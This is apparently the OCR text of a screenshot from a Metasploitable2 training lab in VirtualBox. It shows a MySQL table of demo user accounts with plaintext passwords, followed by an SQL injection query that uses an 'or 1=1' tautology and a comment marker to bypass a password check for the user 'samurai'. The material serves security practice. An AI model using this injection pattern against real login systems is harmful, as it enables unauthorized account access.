 metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
¦ 5 ¦ bryce ¦ password ¦ I Love SANS ¦ FALSE ¦
¦ 6 ¦ samurai ¦ samurai ¦ Carving Fools ¦ FALSE ¦
¦ 7 ¦ jim ¦ password ¦ Jim Rome is Burning ¦ FALSE ¦
¦ 8 ¦ bobby ¦ password ¦ Hank is my dad ¦ FALSE ¦
¦ 9 ¦ simba ¦ password ¦ I am a cat ¦ FALSE ¦
¦ 10 ¦ dreveil ¦ password ¦ Preparation H ¦ FALSE ¦
¦ 11 ¦ scotty ¦ password ¦ Scotty Do ¦ FALSE ¦
¦ 12 ¦ cal ¦ password ¦ Go Wildcats ¦ FALSE ¦
¦ 13 ¦ john ¦ password ¦ Do the Duggie! ¦ FALSE ¦
¦ 14 ¦ kevin ¦ 42 ¦ Doug Adams rocks ¦ FALSE ¦
¦ 15 ¦ dave ¦ set ¦ Bet on S.E.T. FTW ¦ FALSE ¦
¦ 16 ¦ ed ¦ pentest ¦ Commandline KungFu anyone? ¦ FALSE ¦
+-----+----------+--------------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql> select * from accounts where username = 'samurai' and password = '' or (1
=1 and username = 'samurai');-- ';
+-----+----------+----------+---------------+----------+
¦ cid ¦ username ¦ password ¦ mysignature ¦ is_admin ¦
+-----+----------+----------+---------------+----------+
¦ 6 ¦ samurai ¦ samurai ¦ Carving Fools ¦ FALSE ¦
+-----+----------+----------+---------------+----------+
1 row in set (0.00 sec)
mysql> _
Right Ctrl